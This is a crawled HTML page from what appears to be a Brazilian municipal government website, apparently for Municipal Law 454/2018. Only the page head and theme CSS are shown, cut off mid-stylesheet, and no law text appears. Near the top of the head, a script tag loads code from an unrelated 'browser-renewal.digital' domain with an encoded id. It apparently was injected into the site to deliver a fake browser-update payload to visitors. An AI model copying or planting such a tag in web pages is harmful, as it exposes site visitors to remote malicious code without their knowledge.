

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itatuba.pb.gov.br/leis-municipais-new/lei-municipal-no-454-2018
body_size: 41450
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuUsfYk_zxlhfCfjfm0qn6sdi0s7Npn7VZTSXrHabGJiRwP7qxBOvS8-ZPoVUQDMNBg=="></script>
    <title>LEI MUNICIPAL Nº 454/2018 - Prefeitura Municipal de Itatuba - PB</title>
<meta name="dc.title" content="LEI MUNICIPAL Nº 454/2018 - Prefeitura Municipal de Itatuba - PB">
<meta name="dc.relation" content="https://itatuba.pb.gov.br/leis-municipais-new/lei-municipal-no-454-2018">
<meta name="dc.source" content="https://itatuba.pb.gov.br">
<meta name="dc.language" content="pt_BR">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itatuba.pb.gov.br/leis-municipais-new/lei-municipal-no-454-2018">
<meta property="og:url" content="https://itatuba.pb.gov.br/leis-municipais-new/lei-municipal-no-454-2018">
<meta property="og:site_name" content="Prefeitura Municipal de Itatuba - PB">
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="LEI MUNICIPAL Nº 454/2018 - Prefeitura Municipal de Itatuba - PB">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="LEI MUNICIPAL Nº 454/2018 - Prefeitura Municipal de Itatuba - PB">
<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pmitatuba.sfo2.digitaloceanspaces.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fleis-municipais-new%2Flei-municipal-no-454-2018" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fleis-municipais-new%2Flei-municipal-no-454-2018&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://itatuba.pb.gov.br/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='jet-menu-astra-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Nunito Sans',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:304px;width:304px;}.astra-logo-svg{width:304px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.2222222222222rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:1.7777777777778rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.4444444444444rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1363px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1e73be;border-style:solid;}.ast-builder-menu-1 .sub-menu 